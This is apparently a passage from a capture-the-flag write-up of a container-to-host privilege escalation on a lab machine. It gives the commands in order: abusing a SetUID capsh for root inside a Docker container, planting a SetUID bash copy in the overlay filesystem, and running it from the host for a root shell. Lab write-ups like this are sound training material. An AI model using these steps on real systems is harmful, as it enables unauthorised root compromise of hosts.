dir=/var/lib/docker/overlay2/l/756FTPFO4AE7HBWVGI5TXU76FU:/var/lib/docker/overlay2/l/XKE4ZK5GJUTHXKVYS4MQMJ3NOB:/var/lib/docker/overlay2/l/
3JPYTR54WWK2EX6DJ7PMMAVPQQ:/var/lib/docker/overlay2/l/YWET34PNBXR53LJY2XX7ZIXHLS:/var/lib/docker/overlay2/l/IM3MC55GS7JDB4D2EYTLAZAYLJ:/var
/lib/docker/overlay2/l/6TLSBQSLTGP74QVFJVO2GOHLHL:/var/lib/docker/overlay2/l/OOXBDBKU7L25J3XQWTXLGRF5VQ:/var/lib/docker/overlay2/l/FDT56KIE
TI2PMNR3HGWAZ3GIGS:/var/lib/docker/overlay2/l/JE6MIEIU6ONHIWNBG36DJGDNEY:/var/lib/docker/overlay2/l/IAY73KSFENK4CC5DX5L2HCRFQJ:/var/lib/doc
ker/overlay2/l/UDDRFLWFZYH6I5EUDCDWCOPSZX:/var/lib/docker/overlay2/l/5MM772DWMOBQZAEA4J34QYSZII,upperdir=/var/lib/docker/overlay2/4ec09ecfa
6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/diff,workdir=/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cd
af065e8bb83007effec/work,xino=off)
shm on /var/lib/docker/containers/e2378324fced58e8166b82ec842ae45961417b4195aade5113fdc9c6397edc69/mounts/shm type tmpfs (rw,nosuid,nodev,n
oexec,relatime,size=65536k)
nsfs on /run/docker/netns/9f53a565e7ed type nsfs (rw)
overlay on /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged type overlay (rw,relatime,lower
dir=/var/lib/docker/overlay2/l/4Z77R4WYM6X4BLW7GXAJOAA4SJ:/var/lib/docker/overlay2/l/Z4RNRWTZKMXNQJVSRJE4P2JYHH:/var/lib/docker/overlay2/l/
CXAW6LQU6QOKNSSNURRN2X4JEH:/var/lib/docker/overlay2/l/YWNFANZGTHCUIML4WUIJ5XNBLJ:/var/lib/docker/overlay2/l/JWCZSRNDZSQFHPN75LVFZ7HI2O:/var
/lib/docker/overlay2/l/DGNCSOTM6KEIXH4KZVTVQU2KC3:/var/lib/docker/overlay2/l/QHFZCDCLZ4G4OM2FLV6Y2O6WC6:/var/lib/docker/overlay2/l/K5DOR3JD
WEJL62G4CATP62ONTO:/var/lib/docker/overlay2/l/FGHBJKAFBSAPJNSTCR6PFSQ7ER:/var/lib/docker/overlay2/l/PDO4KALS2ULFY6MGW73U6QRWSS:/var/lib/doc
ker/overlay2/l/MGUNUZVTUDFYIRPLY5MR7KQ233:/var/lib/docker/overlay2/l/VNOOF2V3SPZEXZHUKR62IQBVM5:/var/lib/docker/overlay2/l/CDCPIX5CJTQCR4VY
UUTK22RT7W:/var/lib/docker/overlay2/l/G4B75MXO7LXFSK4GCWDNLV6SAQ:/var/lib/docker/overlay2/l/FRHKWDF3YAXQ3LBLHIQGVNHGLF:/var/lib/docker/over
lay2/l/ZDJ6SWVJF6EMHTTO3AHC3FH3LD:/var/lib/docker/overlay2/l/W2EMLMTMXN7ODPSLB2FTQFLWA3:/var/lib/docker/overlay2/l/QRABR2TMBNL577HC7DO7H2JR
N2:/var/lib/docker/overlay2/l/7IGVGYP6R7SE3WFLYC3LOBPO4Z:/var/lib/docker/overlay2/l/67QPWIAFA4NXFNM6RN43EHUJ6Q,upperdir=/var/lib/docker/ove
rlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff,workdir=/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b
73d04c9ad6325201c85f73fdba372cb2f1/work,xino=off)
shm on /var/lib/docker/containers/50bca5e748b0e547d000ecb8a4f889ee644a92f743e129e52f7a37af6c62e51e/mounts/shm type tmpfs (rw,nosuid,nodev,n
oexec,relatime,size=65536k)
...[snip]...
There are two of these “overlay” mounts, as there are two containers running.
Looking in one of them, I’ll see the container filesystem root:
marcus@monitorstwo:~$ ls /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
bin dev entrypoint.sh home lib64 mnt proc run srv tmp var
boot docker-entrypoint-initdb.d etc lib media opt root sbin sys usr
It looks like the second one is the Cacti container:
marcus@monitorstwo:~$ ls /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged/var/www/html/
ls: cannot access '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged/var/www/html/': No such file or directory
marcus@monitorstwo:~$ ls /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/var/www/html
about.php clog_user.php graphs.php mibs rrdcleaner.php
aggregate_graphs.php cmd.php graph_templates_inputs.php permission_denied.php scripts
aggregate_items.php cmd_realtime.php graph_templates_items.php plugins script_server.php
aggregate_templates.php color.php graph_templates.php plugins.php service
...[snip]...
I can create a file in the container:
www-data@50bca5e748b0:/tmp$ touch 0xdf
And it is there on the host:
marcus@monitorstwo:~$ ls -l /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp/0xdf
-rw-r--r-- 1 www-data www-data 0 May 1 11:05 /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp/0xdf
If I can get root in the container and create a SetUID binary, I can run it as root on the host.
root in Container
The container doesn’t have sudo. There are SetUID binaries:
www-data@50bca5e748b0:/var/www$ find / -perm -4000 -ls 2>/dev/null
42364 88 -rwsr-xr-x 1 root root 88304 Feb 7 2020 /usr/bin/gpasswd
42417 64 -rwsr-xr-x 1 root root 63960 Feb 7 2020 /usr/bin/passwd
42317 52 -rwsr-xr-x 1 root root 52880 Feb 7 2020 /usr/bin/chsh
42314 60 -rwsr-xr-x 1 root root 58416 Feb 7 2020 /usr/bin/chfn
42407 44 -rwsr-xr-x 1 root root 44632 Feb 7 2020 /usr/bin/newgrp
5431 32 -rwsr-xr-x 1 root root 30872 Oct 14 2020 /sbin/capsh
41798 56 -rwsr-xr-x 1 root root 55528 Jan 20 2022 /bin/mount
41819 36 -rwsr-xr-x 1 root root 35040 Jan 20 2022 /bin/umount
41813 72 -rwsr-xr-x 1 root root 71912 Jan 20 2022 /bin/su
capsh is interesting (it especially stands out because it’s in sbin). It has a GTFObins page:

Running the command works:
www-data@50bca5e748b0:/var/www$ capsh --gid=0 --uid=0 --
root@50bca5e748b0:/var/www#
SetUID bash
Inside the container, I’ll make a copy of bash and set it to SetUID:
root@50bca5e748b0:/var/www# cp /bin/bash /tmp/0xdf
root@50bca5e748b0:/var/www# chmod 4777 /tmp/0xdf
On the host, this shows up as 4777 (note the s where the owner x would be):
marcus@monitorstwo:~$ ls -l /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp/0xdf
-rwsrwxrwx 1 root root 1234376 May 1 11:14 /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp/0xdf
Running it (with -p to not drop privs) gives a root shell:
marcus@monitorstwo:~$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/tmp/0xdf -p
0xdf-5.1#
And I can read root.txt:
0xdf-5.1# cat root.txt
2d1cb34e************************